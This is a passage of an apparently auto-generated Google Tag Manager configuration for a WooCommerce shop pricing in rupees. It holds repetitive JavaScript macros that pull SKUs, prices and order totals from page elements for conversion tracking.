headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return 